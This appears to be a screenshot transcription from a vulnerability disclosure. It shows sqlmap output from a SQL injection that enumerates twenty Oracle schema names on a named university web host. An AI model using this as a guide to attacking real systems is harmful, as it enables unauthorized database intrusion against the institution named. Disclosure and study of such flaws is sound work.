 管理员: C:\Windows\system32\cmd.exe
---
[16:28:52] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:28:52] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[16:28:52] [INFO] fetching database (schema) names
[16:28:52] [INFO] the SQL query used returns 22 entries
[16:28:53] [WARNING] reflective value(s) found and filtering out
[16:28:53] [INFO] retrieved: SYSMAN
[16:28:54] [INFO] retrieved: SYSTEM
[16:28:55] [INFO] retrieved: USR_ECMS
[16:28:55] [INFO] retrieved: USR_JOB
[16:28:56] [INFO] retrieved: USR_OA
[16:28:57] [INFO] retrieved: USR_XG
[16:28:58] [INFO] retrieved: WMSYS
[16:28:58] [INFO] retrieved: XDB
available databases [20]:
[*] APEX_030200
[*] APPQOSSYS
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS_FILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SYSMAN
[*] SYSTEM
[*] USR_ECMS
[*] USR_JOB
[*] USR_OA
[*] USR_XG
[*] WMSYS
[*] XDB
[16:28:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\jy.henu.edu.cn'
C:\Python27\sqlmap\burp>_
www.wooyun.org